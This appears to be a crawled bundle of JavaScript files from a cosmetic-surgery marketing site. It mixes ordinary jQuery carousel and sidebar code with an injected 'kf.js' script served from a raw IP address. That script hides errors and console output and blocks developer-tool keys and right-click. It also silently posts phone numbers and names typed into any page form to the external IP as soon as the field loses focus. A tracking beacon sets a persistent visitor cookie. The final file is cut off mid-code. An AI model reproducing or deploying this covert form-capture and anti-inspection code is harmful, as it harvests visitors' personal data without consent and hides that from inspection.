				$(".zoombox").eq(i).show();
			}
		)
	})
})

/*点击小图切换大图*/
$(document).ready(function () {

    //点击小图切换大图
    $(".thumbnail li a").click(function () {
        $(".zoompic img").hide().attr({ "src": $(this).attr("href"), "title": $("> img", this).attr("title") });
        $(".thumbnail li.current").removeClass("current");
        $(this).parents("li").addClass("current");
        return false;
    });
    $(".zoompic>img").load(function () {
        $(".zoompic>img:hidden").show();
    });
	
$(".sliderbox").each(function () {
	
    //小图片左右滚动
    var $slider = $(this).find("ul");
    var $slider_child_l = $slider.find("li").length;
    var $slider_width =  $slider.find("li").width();
    var $leftbtn = $(this).children(".btn-left");
    var $rightbtn = $(this).children(".btn-right");
    $slider.width($slider_child_l * $slider_width);

    var slider_count = 0;

    if ($slider_child_l < 3) {
        $rightbtn.css({ cursor: 'auto' });
        $rightbtn.removeClass("dasabled");
    }

    $rightbtn.click(function () {
        if ($slider_child_l < 3 || slider_count >= $slider_child_l - 3) {
            return false;
        }

        slider_count++;
        $slider.animate({ left: '-=' + $slider_width + 'px' }, 'fast');
        slider_pic();
    });

    $leftbtn.click(function () {
        if (slider_count <= 0) {
            return false;
        }
        slider_count--;
        $slider.animate({ left: '+=' + $slider_width + 'px' }, 'fast');
        slider_pic();
    });
	

    function slider_pic() {
        if (slider_count >= $slider_child_l - 3) {
            $rightbtn.css({ cursor: 'auto' });
            $rightbtn.addClass("dasabled");
        }
        else if (slider_count > 0 && slider_count <= $slider_child_l - 3) {
            $leftbtn.css({ cursor: 'pointer' });
            $leftbtn.removeClass("dasabled");
            $rightbtn.css({ cursor: 'pointer' });
            $rightbtn.removeClass("dasabled");
        }
        else if (slider_count <= 0) {
            $leftbtn.css({ cursor: 'auto' });
            $leftbtn.addClass("dasabled");
        }
    }
	
	
	    });
	
	$(".layout,.first_show").hide();
	$(".layout,.first_show").eq(0).show();
/*侧边栏*/
	$(document).ready(function(){
	$("#sidebar ul li").hover(
	function(){
		$(this).find(".sidebox").stop().animate({"width":"135px"},200).css({"opacity":"1","filter":"Alpha(opacity=100)","background":"#492d22"});
		$(this).find(".sidebox i").attr({"class":$(this).find(".sidebox i").attr("class")+"_s"});		
	},function(){
		$(this).find(".sidebox").stop().animate({"width":"62px"},200).css({"opacity":"1","filter":"Alpha(opacity=100)","background":"#875f50"});
		$(this).find(".sidebox i").stop().attr({"class":$(this).find(".sidebox i").attr("name")});		
	});
	$("#sidebar ul li i.top").hover(function(){
		$(this).css("background","url('/images/menu/toph.png') no-repeat");
	},function(){
		$(this).css("background","url('/images/menu/top.png') no-repeat");
	});
	});
});
$(function(){
	$('#sidebar li .js_ht').mouseover(function(){
		$(this).siblings(".ht").stop().animate({"left":"-240px","opacity":"1"}, 500).show(); 
		$(this).closest("li").css("background","#492d22");	
	})
	$('#sidebar li .js_ht').mouseout(function(){
		$(this).siblings(".ht").stop().animate({"left":"-300px","opacity":"0"}, 500).hide(); 
		$(this).closest("li").css("background","#875f50");	
	})
	var top=($(window).height()-$("#sidebar").height())/2+$(window).scrollTop()+"px";
	$("#sidebar").css({'top':top});
	$("#sidebar li.first").hide();
	window.onscroll = function(){
		if($(document).scrollTop() > 100){
			$("#sidebar li.first").show();
		}else{
			$("#sidebar li.first").hide();
		}
	}
	$("#sidebar li.first").click(function(){
		$("#sidebar").animate({'top':top},600);
		$('html,body').animate({'scrollTop':0},600);
		$("#sidebar li.first").hide();
	})
	/*遮罩层*/
	$(".img_list li").hover(function(){
		$(this).find(".tit").hide();
		$(this).find(".mark").animate({'opacity': '1'}, 800 );
	},function(){
		$(this).find(".mark").animate({'opacity': '0'}, 800 );
		$(this).find(".tit").show();
	})
	$(".img_list li").hover(function(){
		$(this).find(".tit1").hide();
		$(this).find(".mark").animate({'opacity': '1'}, 800 );
	},function(){
		$(this).find(".mark").animate({'opacity': '0'}, 800 );
		$(this).find(".tit1").show();
	})
	/*解决方案*/
	$(".js_solution").hover(function(){
        $(this).addClass("on");
        $(this).prev("em").css("border-right","2px solid #fff");
		$("dd",this).slideDown(400);
    },function(){
        $(this).removeClass("on");
        $(this).prev("em").css("border-right","2px solid #d5d5d5");
		$("dd",this).hide();
    });

	/*去掉偶数列的margin值*/
	$(".js_odd li:odd").css("margin-right","0");
	$(".js_last li").parent().find("li:last").css("margin-right","0");
	$(".js_three li:eq(2),.js_three li:eq(5)").css("margin-right","0");
	$(".js_hs li:even,.js_hs_p li p:even,.js_hs_m li p,.js_hs_m li p").css("background-color","#be9e7f")
	$(".js_hs li:odd,.js_hs_p li p:odd,.js_hs_m li:eq(1) p,.js_hs_m li:eq(4) p").css("background-color","#d3bda8");
	$(".js_even_tab tr:odd").addClass("odd");
	$(".js_even_tab tr:even").addClass("even");
})


--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/kf.js
body_size: 5098
content:
window.onerror = function(){return true;};
window.addEventListener('unhandledrejection', event => {
  event.preventDefault();
});
console.error = function(){};
console.warn = function(){};
console.log = function(){};
console.info = function(){};
Object.defineProperty(window, 'onerror', {
  value: function() {
    return true;
  },
  writable: false,
  configurable: false
});
var current_page_url = window.location.href;
var current_page_title=document.title;
function openChat1(){ window.open('https://116.211.143.79:7777/kefu.php?l='+current_page_url+'&a=621276866&g=');}
function openChat3(){ window.open('https://116.198.46.72:8090/chaxun/?syue=1&durl='+current_page_url+'&dtitle='+current_page_title);}
function openChat333(){ window.open('https://www.cgoyu.com/chaxun/?durl='+current_page_url+'&dtitle='+current_page_title);}
function checkMobile() {
    const ua = navigator.userAgent.toLowerCase();
    const platform = navigator.platform.toLowerCase();    
    const isMobileUA = /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile|tablet/.test(ua);// 用户代理关键词（小写匹配）
    const isIOS = /iphone|ipad|ipod/.test(platform);// 平台检测（小写匹配）
    const isMobileView = window.innerWidth <= 768;// 视口宽度检测（可选）
    return isMobileUA || isIOS || isMobileView;
}
var kf_is_mobile = navigator.userAgent.match(/(iPhone|Android|iPod|ios|iPad|Windows ce|Windows mobile|Micromessenger|webOS|Ucweb|UCBrowser|BlackBerry|midp|wap|meizu|mobi|uc|rv:1.2.3.4)/i);
if(kf_is_mobile||checkMobile()){ //mobile
	var func = "openChat1()";
	var func1 = "openChat3()";
	var cha1 = "预约医院医生";
	document.writeln('<script src="https://116.211.143.79:7777/public/jquery.kf.js"><\/script>');
	document.writeln('<link rel="stylesheet" href="https://116.211.143.79:7777/public/dist/jquery-confirm.min.css">');
    document.writeln('<link rel="stylesheet" href="https://116.211.143.79:7777/public/dist/app.css">');
	document.writeln('<style type="text/css">.bottomFixed{ display:none;} @media(max-width: 768px){.bottomFixed {display: flex;font-size:.9em;position: fixed;bottom: 0;width: 100%;z-index: 2047483600;}.bottomFixed img { width: 1.2em; margin-top: -0.3em !important; margin-right: 1.5% !important; display: inline-block;vertical-align: middle;}.bottomFixed a{ line-height: 3.7em;height:3.7em;overflow:hidden;text-align: center; color: #FFFFFF;padding-top: 0.2%; text-decoration:none;}.smf1 { width: 33%; background-color: #f29950 !important;}.smf2 { width: 33%; background-color: #64569d !important; position: relative;}.smf3 {width: 34%;background-color: #2ea7e0 !important; background-position: 19%;}.smf3 span {position: absolute;border-radius: 156px; background-color: #e73828 !important; width: 1.1em; font-size: .9em;line-height: 1.1em; top: 0.3em;}}</style>');
	document.writeln('<div class="bottomFixed disp_flex mr"><a href="tel:4008973360" rel="nofollow" class="smf1"><img src="https://116.211.143.79:7777/avatar/bg6.gif">免费电话预约</a><a href="javascript:void(0)" onclick="'+func+'" rel="nofollow" class="smf3"><img src="https://116.211.143.79:7777/avatar/bg7.gif">咨询整形价格<span>3</span></a><a href="javascript:void(0)" onclick="'+func1+'" rel="nofollow" class="smf2"><img src="https://116.211.143.79:7777/avatar/bg8.gif">'+cha1+'</a></div>');
	document.writeln('<style type="text/css">.wx{display: none;	padding: 5px 10px;background: #ff4181;color:#fff;border-radius: 10px;position: fixed;right:3px;bottom:70px;z-index:2047483630;}.wxtx{border-radius: 50%;width:26px;height:26px;vertical-align:middle;margin-right:6px;}.zhezhao{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 2147482200;background: rgba(0,0,0,.8)}.wx_alert{width:90%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 30%;z-index: 2047483645;	border-top:5px solid #0da384;border-right:5px solid #0da384;}.off{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}.wx_nr{width:100%;	text-align: center}.wx_nr h3{ font-size: 1.2em;color:#333;dispaly:none;}.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;line-height:1em;}.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;} @media screen and (max-width: 680px) {.wx{display:inline-block;}.footer,.w3l_footer,footer{padding-bottom:70px !important; }.foot-d{margin-bottom:55px;}}#newBridge .nb-icon-left-bottom{bottom:55px !important;left:5px !important;right:auto !important;}#newBridge #nb_icon_wrap{max-width:75px !important;;max-height:75px !important;}#newBridge .nb-icon-left-bottom{bottom: 75px !important;}#aff-im-root{bottom:70px !important}#aff-im-root .embed-icon[data-v-e5119d70]{bottom:70px !important}</style>');
	document.writeln('<div class="wx">+ 微信</div><div class="zhezhao"><div class="wx_alert"><span class="off">X</span><div class="wx_nr"><!--<h3>整形专家助理微信：燕子</h3>--><p>↓点击复制微信号添加↓</p><p class="zt topkefu" id="btnCopy"  class="fiexed-bottom-div" data-clipboard-text="lizhuli0801"><b><img src="https://116.211.143.79:7777/avatar/robot/2.jpg" class="wxtx" />专家助理燕子</b></p><p class="zt topkefu" id="btnCopy1" class="fiexed-bottom-div" data-clipboard-text="wuyoubianmei"><b><img src="https://116.211.143.79:7777/avatar/robot/3.jpg" class="wxtx" />咨询师宋助理</b></p><!--<p><a href="weixin://">点击打开微信</a></p>--></div></div></div>');
	document.writeln('<div class="welivenew"><a class="welive-new">点击沟通</a></div>');
	document.writeln('<script src="https://116.211.143.79:7777/public/dist/jquery-confirm.min.js"></script>');
	document.writeln('<script src="https://116.211.143.79:7777/public/dist/clipboard.min.js"></script>');
    document.writeln('<script src="https://116.211.143.79:7777/public/dist/app.js"></script>');
	document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/welive.js\"></script>");
	document.writeln('<style type="text/css">#welive_online,#welive_wrap{display:none !important;}</style>');
	document.writeln('<style type="text/css">#aff-im-root {display: block !important;bottom: 70px !important;}#aff-im-root .embed-icon[data-v-e5119d70] {bottom: 70px !important;}.embed-icon[data-v-e5119d70] {position: fixed;box-sizing: border-box;z-index: 2047483640;}.embed-icon .embed-icon-content[data-v-e5119d70] { height: 100%;width: 100%;background-position: center center;background-repeat: no-repeat;background-size: contain;border-radius: 0;box-shadow: none;backface-visibility: hidden;}</style>');
	document.writeln('<ins id="aff-im-root" data-v-app=""><div data-v-e5119d70="" class="embed-icon" style="inset: auto auto 0px 5px; height: 43.1px; width: 10%;"><a href="https://116.211.143.79:7777/yuyue/ly.php?l='+encodeURIComponent(current_page_url)+'&d='+encodeURIComponent(current_page_title)+'" target="_blank"><div data-v-e5119d70="" class="embed-icon-content" style="background-image: url(https://116.211.143.79:7777/public/img/mobile-icon-5.png);"></div></a></div></ins>');
}else{ //PC
	/*var d_url = window.location.host; //window.location.hostname;*/
	//if (typeof window.jQuery === 'undefined') {
     // document.writeln('<script src="https://116.211.143.79:7777/public/jquery.kf.js"><\/script>');
    //}
	document.writeln("<script language=\"javascript\" src=\"https://116.211.143.79:7777/welive.js\"></script>");
    document.writeln('<style type="text/css">#newBridge{z-index: 2147483647 !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top{height:1px !important;line-height:1px !important;overflow:hidden !important; text-indent:9999px !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text{background:#f9f9f9 !important;border-bottom: 1px solid #90baff !important;}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-company{font-size:12px !important;color: #1068f0 !important;}.zfloat{top: 50%;left:5px;transform: translateY(-50%);position: fixed;z-index: 2147482100;width: 44px;height: 98px; background-position: left center;background-image: url(https://116.211.143.79:7777/public/img/pcIcon0.png);display: block;background-size: contain;background-repeat: no-repeat;cursor: pointer;border-radius: 5px;}</style>');
	document.writeln('<a href="https://116.211.143.79:7777/yuyue/ly.php?l='+encodeURIComponent(current_page_url)+'&d='+encodeURIComponent(current_page_title)+'" target="_blank"><div class="zfloat"></div></a>'); 
	document.writeln('<style type="text/css">#aff-im-root {display: block !important;}div[class^=embed] {overflow: initial;}.embed-messageboard[data-v-afdef977] {position: fixed;z-index: 2147482300;}.embed-messageboard .embed-messageboard-base[data-v-afdef977] {position: fixed;height: auto;width: 240px;border-radius: 8px;z-index: 3;box-shadow: 0 8px 40px #0006;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container[data-v-afdef977] {color: #000;border-radius: 8px;background-color: #fff;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container .embed-messageboard-header[data-v-afdef977] {height: 46px;line-height: 46px;font-size: 14px;background-color: var(--1d2fba71);border-top-left-radius: 5px;border-top-right-radius: 5px;display: flex;justify-content: space-between;cursor: move;}.embed-messageboard .embed-messageboard-base .embed-messageboard-container .embed-messageboard-header-title[data-v-afdef977] {color: #fff;margin-left: 12px;line-height: 46px;padding-left: 2px;-webkit-user-select: none;user-select: none;}.embed-messageboard-form .embed-messageboard-form-item[data-v-39c4214d] {height: 32px;width: 215px;line-height: 32px;margin: 8px auto 0;border: 1px solid #DCDFE6;position: relative;background-color: #fff;border-radius: 4px;font-size: 14px;display: flex;padding-right: 4px;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-label[data-v-39c4214d] {width: 35px;height: 32px;display: inline-block;text-align: center;background-color: #fff;vertical-align: top;border-right: 1px solid #fff;border-radius: 4px 0 0 4px;flex-shrink: 0;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-label.embed-messageboard-form-icon-ext[data-v-39c4214d] {background: #fff url([data-uri]) no-repeat 9px center;}.embed-messageboard-form .embed-messageboard-form-item .embed-messageboard-form-input[data-v-39c4214d] {flex: 1;margin: 0;padding: 0;height: 32px;line-height: 32px;	padding-left:8px;border: none;display: inline-block;outline: 0;font-size: 14px;font-weight: 400;}.embed-messageboard-form .embed-messageboard-send[data-v-39c4214d] {margin: 12px; margin-bottom:5px;}.embed-messageboard-form .embed-messageboard-send .embed-messageboard-send-btn[data-v-39c4214d] {height: 32px;width: 64px;line-height: 32px;text-align: center;border-radius: 4px;font-size: 12px;color: #fff;cursor: pointer;margin-left: auto;background-color: var(--488531de);} .lytjj{width:100%;height:100%;background:#6696FF;border:0px;color: #fff;border-radius: 4px;}</style>');
	document.writeln('<ins id="aff-im-root" data-v-app=""><form action="https://116.211.143.79:7777/yuyue/" method="post"><input type="hidden" name="syue" value="1"><input type="hidden" name="durlly" id="durlly" value="'+current_page_url+'"><input type="hidden" name="dtitlely" id="dtitlely" value="'+current_page_title+'"><div data-v-afdef977="" class="embed-messageboard" style="--1d2fba71: #6696FF;"><div data-v-afdef977="" class="embed-messageboard-base" style="left: 20px; bottom: 10px;"><div data-v-afdef977="" class="embed-messageboard-container"><div data-v-afdef977="" class="embed-messageboard-header"><span data-v-afdef977="" class="embed-messageboard-header-title">1V1免费咨询预约</span><span data-v-afdef977="" class="embed-messageboard-header-close"></span></div><div data-v-afdef977=""><div data-v-39c4214d="" data-v-afdef977="" class="embed-messageboard-form" style="--488531de: #6696FF;"><!----><!----><!----><div data-v-39c4214d="" class=""><div data-v-39c4214d="" class="embed-messageboard-form-item"><label data-v-39c4214d="" class="embed-messageboard-form-label embed-messageboard-form-icon-ext"></label><input type="text" name="phonely" id="phonely" data-v-39c4214d="" class="embed-messageboard-form-input" placeholder="联系方式" maxlength="50"></div><!----><!----></div><div data-v-39c4214d="" class="embed-messageboard-send"><div data-v-39c4214d="" class="embed-messageboard-send-btn"><input type="submit" value="提交" class="lytjj"></div></div></div></div></div></div></div></form></ins>');
	$(document).ready(function() {
		$("body").on("blur","#phonely", function(e){
			var durlly  = $("#durlly").val();
			var dtitlely  = $("#dtitlely").val();
			var phonely  = $("#phonely").val();
			$.ajax({
				type: 'post',
				url: "https://116.211.143.79:7777/yuyue/",
				data: {
					type:1,
					durl: durlly,
					dtitle: dtitlely,
					phone: phonely,
				}
				});
		});
	});
}
if (!window.jQuery) {
  const script = document.createElement('script');
  script.src = 'https://www.60394.com/templates/main/default/files/js/jquery.js';
  script.onload = () => {};
  document.head.appendChild(script);
}
$(document).ready(function() {
	var events = $._data($('form input[name="phone"]')[0], 'events');
	if (events && events.blur){}else{
		$('form input[name="phone"]').on('blur', function(event) {
			event.preventDefault(); 
			var currentForm = $(this).closest('form');
			var durlInput = currentForm.find('input[name="durl"]');
			var durlinputValue = durlInput.val();
			var dtitleInput = currentForm.find('input[name="dtitle"]');
			var dtitleinputValue = dtitleInput.val();
			var xingmingInput = currentForm.find('input[name="xingming"]');
			var xingminginputValue = xingmingInput.val();
			var phoneInput = currentForm.find('input[name="phone"]'); 
			var phoneinputValue = phoneInput.val(); 
			$.ajax({
				type: 'post',
				url: "https://116.211.143.79:7777/yuyue/",
				data: {
					type:1,
					durl: durlinputValue,
					dtitle: dtitleinputValue,
					xingming: xingminginputValue,
					phone: phoneinputValue,
				}
			});
		});
	}
});

var d_url = window.location.host; 
var bomain = document.domain;
if(bomain=="www.edu03.net"||bomain=="www.zhengxing315.net"||bomain=="www.zhengyue.vip"||bomain=="www.freedaa.com"||bomain=="www.gxypk.net"||bomain=="www.xtdqp.net"||bomain=="www.xjyzw.cn"||bomain=="www.qliv.cn"||bomain=="www.tmddoc.com"||bomain=="www.chongwudashu.com"||bomain=="www.web654.com"||bomain=="www.yansha.org"||bomain=="www.meibangw.com"||bomain=="www.menzhengxing.com"||bomain=="www.husuqing.com"||bomain=="www.cniar.com"){
	document.writeln("<script charset=\"UTF-8\" id=\"LA_COLLECT\" src=\"//sdk.51.la/js-sdk-pro.min.js\"></script>"); 
	document.writeln("<script>LA.init({id:\"KNTYcqNSp6QeE7RT\",ck:\"KNTYcqNSp6QeE7RT\"})</script>");
}
document.onkeydown = function(){
    if (event.ctrlKey && window.event.keyCode==67){  return false; } //禁止ctrl+c    
    if (event.ctrlKey && window.event.keyCode==83){  return false; } //禁止ctrl+s    
    if (event.ctrlKey && window.event.keyCode==85){  return false; } //禁止ctrl+u    
    if (window.event && window.event.keyCode == 123) { event.keyCode = 0; event.returnValue = false; } //禁止 F12	
    if (event.ctrlKey && event.shiftKey && window.event.keyCode==73){ return false; } //屏蔽Ctrl+Shift+I，等同于F12 
}
window.oncontextmenu=function(){return false;}
//window.onselectstart=function(){return false;}

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:9998/tongji/?v=1.4
body_size: 874
content:
(function(){
function randomHash(e) {
    var e = e || 10;
    var t = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
    var a = t.length;
    var n = "";
    var i=0;
    for (i = 0; i < e-1; i++) n += t.charAt(Math.floor(Math.random() * a));
    return t.charAt(Math.floor(Math.random() * 52))+n;
}
var url='';
var hash=randomHash();
url='?hash='+hash;
url=url+'&url='+encodeURIComponent(window.location.href);
if(document.referrer){
    url=url+'&referer='+encodeURIComponent(document.referrer);
}
if(navigator.userAgent){
    url=url+'&ua='+encodeURIComponent(navigator.userAgent);
}
var reg = new RegExp("(^| )_CLTJ_30ad=([^;]*)(;|$)");
var arr = document.cookie.match(reg)
if(arr){
    var visitor_hash=unescape(arr[2]);
}else{
    var visitor_hash=randomHash();
    document.cookie = "_CLTJ_30ad=" + visitor_hash + ";expires=Tue, 19 Jan 2038 00:00:00 GMT;path=/;";
}
url=url+'&u='+visitor_hash;
if(window.ActiveXObject){
    var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
}else if(window.XMLHttpRequest){
    var xmlHttpRequest = new XMLHttpRequest();
}
xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ajax/'+url+'&rnd='+Math.random());
xmlHttpRequest.send();
window.tongji_count_CLTJ_30ad=0;

setInterval(function(){
    window.tongji_count_CLTJ_30ad=window.tongji_count_CLTJ_30ad+1;
    if(window.tongji_count_CLTJ_30ad>5){
        if(window.tongji_count_CLTJ_30ad>=10){
            if(window.tongji_count_CLTJ_30ad>=20){
                if(window.tongji_count_CLTJ_30ad>=60){
                    if(window.tongji_count_CLTJ_30ad%30!==0){
                        return;
                    }
                }else if(window.tongji_count_CLTJ_30ad%5!==0){
                    return;
                }
            }else if(window.tongji_count_CLTJ_30ad%3!==0){
                return;
            }
        }else if(window.tongji_count_CLTJ_30ad%2!==0){
            return;
        }
    }
    if(window.ActiveXObject){
        var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
    }else if(window.XMLHttpRequest){
        var xmlHttpRequest = new XMLHttpRequest();
    }
    xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    xmlHttpRequest.send();
},5000);

window.onbeforeunload=function(e){
    if(navigator.sendBeacon){
        navigator.sendBeacon('https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    }else{
        if(window.ActiveXObject){
            var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
        }else if(window.XMLHttpRequest){
            var xmlHttpRequest = new XMLHttpRequest();
        }
        xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
        xmlHttpRequest.send();
    }
}

}
)();

--- FILE ---
content_type: application/javascript
request_url: http://www.qliv.cn/cdzxyy/static/js/anquan.js
body_size: 3057
content:
(function($){$.fn.hoverDelay=function(options){var defaults={hoverDuring:200,outDuring:200,hoverEvent:function(){$.noop();},outEvent:function(){$.noop();}};var sets=$.extend(defaults,options||{});var hoverTimer,outTimer,that=this;return $(this).each(function(){$(this).hover(function(){clearTimeout(outTimer);hoverTimer=setTimeout(function(){sets.hoverEvent.apply(that)},sets.hoverDuring);},function(){clearTimeout(hoverTimer);outTimer=setTimeout(function(){sets.outEvent.apply(that)},sets.outDuring);});});}})(jQuery);function Marquee(target,l_btn,r_btn,p_w,c_n,c_T){this.target=target,this.l_btn=l_btn,this.r_btn=r_btn,this.p_w=p_w,this.c_n=c_n,this.movement=null,this.c_T=c_T,this.init=function(){this.animate();},this.animate=function(direction){var that=this;var p_w=that.p_w;var c_n=that.c_n;var c_T=that.c_T;var target=that.target;var moveElems=$(that.target).children();var l_moveElems=moveElems.splice(0,c_n);var r_moveElems=moveElems.splice(moveElems.length-1,c_n);$(that.l_btn).click(function(){$(target).prepend($(r_moveElems)).css({"left":"-"+(p_w*c_n)+"px"});$(target).animate({"left":"0px"},c_T,function(){moveElems=$(target).children();l_moveElems=moveElems.splice(0,c_n);r_moveElems=moveElems.splice(moveElems.length-1,c_n);});});$(that.r_btn).click(function(){$(target).animate({"left":"-"+(p_w*c_n)+"px"},c_T,function(){$(target).append($(l_moveElems)).css({"left":"0px"});moveElems=$(target).children();l_moveElems=moveElems.splice(0,c_n);r_moveElems=moveElems.splice(moveElems.length-1,c_n);});});}}
function complexMarquee(target,l_c,r_c,c_T,width){this.target=target,this.l_c=l_c,this.r_c=r_c,this.movement=null,this.c_T=c_T,this.width=width,this.init=function(){var str='<span class="dot">';for(var i=0;i<$(this.target).find("li").length;i++){if(i==0){str+='<span class="active"></span>';}else{str+='<span class="default"></span>';}}
str+='</span>';$(this.target).parent().append(str);$(this.target).find("li").not($(this.target).find("li").eq(0)).css({"left":"-"+this.width+"px","display":"block"});this.dotHoverBind($(this.target).parent().find(".dot span"));this.clickChange();},this.animate=function(prev,curr){var block=$(this.target).find("li");var dot=$(this.target).parent().find(".dot");var len=block.length;var tmp_curr=(curr+len)%len;$(dot).find("span").removeClass("active").addClass("default");$(dot).find("span").eq(tmp_curr).removeClass("default").addClass("active");var sign="";if(prev<curr){sign="-";$(block).eq(tmp_curr).css({"left":this.width+"px"});}else{sign="+";$(block).eq(tmp_curr).css({"left":"-"+this.width+"px"});}
$(block).eq(prev).animate({left:sign+this.width+"px"},c_T);$(block).eq(tmp_curr).animate({left:0},c_T);},this.dotHoverBind=function(elems){var that=this;$(elems).each(function(){var thatt=$(this);thatt.hoverDelay({hoverDuring:100,hoverEvent:function(){if($(thatt).hasClass("active")){return;}else{var prev=$(".dot .active").prevAll().length;var curr=$(thatt).prevAll().length;that.animate(prev,curr)}},outEvent:function(){}})})},this.clickChange=function(){var that=this;$(".news .change").click(function(){if($(this).hasClass(r_c)){var prev=$(".dot .active").prevAll().length;var curr=prev+1;}else{var prev=$(".dot .active").prevAll().length;var curr=prev-1;}
console.log(prev+" , "+curr);that.animate(prev,curr)});}}
function AnimateBanner(parent,bg_d_T,i_d_T,o_d_T,c_T){this.parent=parent,this.bg_d_T=bg_d_T,this.i_d_T=i_d_T,this.o_d_T=o_d_T,this.c_T=c_T,this.movement=null,this.init=function(){this.ifIE6Init();this.moveAuto();this.changePro();this.hoverBanner();},this.ifIE6Init=function(){$("#banner .pr-info li .i-o").add("#banner .pr-info li .i-s").add("#banner .bg li").css({"opacity":"0"});$("#banner .pr-info li.huodong .i-o").add("#banner .pr-info li.huodong .i-s").add("#banner .bg .huodong").css({"opacity":"1"});},this.animate=function(prev,curr){var that=this;$("#sub-nav"+" ."+prev).find("a").removeClass("active");$("#sub-nav"+" ."+curr).find("a").addClass("active");if(navigator.userAgent.indexOf("MSIE 6.0")!=-1){$("#banner .bg"+" ."+prev).animate({"opacity":"0"},that.bg_d_T);$("#banner .bg"+" ."+curr).animate({"opacity":"1"},that.bg_d_T);$("#banner .pr-info"+" ."+prev).find(".i-s").css({"opacity":"0","display":"none"});$("#banner .pr-info"+" ."+curr).find(".i-s").css({"opacity":"1","display":"block"});$("#banner .pr-info"+" ."+prev).find(".i-o").css({"opacity":"0","display":"none"});$("#banner .pr-info"+" ."+curr).find(".i-o").css({"opacity":"1","display":"block"});}else{$("#banner .bg"+" ."+prev).animate({"opacity":"0"},that.bg_d_T);$("#banner .bg"+" ."+curr).animate({"opacity":"1"},that.bg_d_T);$("#banner .pr-info"+" ."+prev).find(".i-s").animate({"opacity":"0","top":"40px"},that.i_d_T,function(){$("#banner .pr-info .i-s").css({"display":"none"},{"opacity":"0"});$("#banner .pr-info"+" ."+curr).find(".i-s").css({"top":"-40px","display":"block"}).animate({"opacity":"1","top":"0"},that.i_d_T,function(){if(!that.movement){that.movement=setInterval(that.autoMoveFunc(that.parent),that.c_T);}});});$("#banner .pr-info"+" ."+prev).find(".i-o").css({"opacity":"0","display":"none"});$("#banner .pr-info"+" ."+curr).find(".i-o").css({"opacity":"1","display":"block"});}},this.moveAuto=function(){var that=this;this.movement=setInterval(that.autoMoveFunc(that.parent),that.c_T);},this.autoMoveFunc=function(parent){var that=this;return function(){var prev=$("#sub-nav li").find(".active").parent().attr("class");var curr=$("#sub-nav li").find(".active").parent().next().length?$("#sub-nav li").find(".active").parent().next().attr("class"):$("#sub-nav li").eq(0).attr("class");that.animate(prev,curr);}},this.changePro=function(){var that=this;$("#sub-nav").find("li").click(function(){clearInterval(that.movement);if($(this).find("a").hasClass("active")){return;}else{var prev=$("#sub-nav li").find(".active").parent().attr("class");var curr=$(this).attr("class");that.animate(prev,curr)}});}
this.hoverBanner=function(){var that=this;$("#banner .i-o").hover(function(){clearInterval(that.movement);},function(){that.moveAuto();});}}
anquan.index={min_width:1168,min_height:636,win_height:$(window).height()<this.min_height?this.min_height:$(window).height(),win_width:$(window).width()<this.min_width?this.min_width:$(window).width(),funcExpMarquee:new Marquee($(".func-exp ul"),$(".func-exp .l-c"),$(".func-exp .r-c"),361,1,1000),hotZtMarquee:new complexMarquee($(".news #hot-zt"),"l-c","r-c",1000,490),bannerAction:new AnimateBanner($("#banner"),500,800,800,7000),init:function(){this.showCont();this.resize();this.posHeader();this.mediaquery();$(window).bind("resize",function(){anquan.index.resize();anquan.index.posHeader();anquan.index.mediaquery();});$(window).bind("scroll",function(){anquan.index.gotoTop();anquan.index.resize();anquan.index.posHeader();});this.openNavPanel($("#main-nav .pro a"),$("#main-nav .m-c-m"));this.openNavPanel($("#main-nav .community a"),$("#main-nav .m-c-c"));this.openVersionPanel();this.funcExpMarquee.init();this.hotZtMarquee.init();this.bannerAction.init();this.openCodePanel();this.downloadAct(800);this.scrollDown(1000);this.playAD(1000,1000,1500,500);},playAD:function(open_T,close_T,stop_T,c_T){$(".ad_xm").css({"display":"block"});$(".ad_xm .min").click(function(e){if($(e.target).hasClass("xm_min_download"))return;window.open('http://anquan.qq.com/zt/mi?supply=50199','_blank');});$(".ad_xm .max").click(function(e){if($(e.target).hasClass("xm_max_download"))return;window.open('http://anquan.qq.com/zt/mi?supply=50199','_blank');});$(".ad .max").animate({"height":"360px"},open_T,function(){setTimeout(lastMove(close_T,c_T),stop_T);});function lastMove(close_T,c_T){return function(){$(".ad .max").animate({"height":"60px","opacity":"0"},close_T,function(){$(".ad .max").css({"display":"none"});$(".ad .min").css({"opacity":"1","height":"0px"}).animate({"height":"60px"},c_T);});}}},mediaquery:function(){if(navigator.userAgent.indexOf("MSIE 6.0")!=-1||navigator.userAgent.indexOf("MSIE 7.0")!=-1||navigator.userAgent.indexOf("MSIE 8.0")!=-1){var width=$(window).width();var pr_info=$("#banner 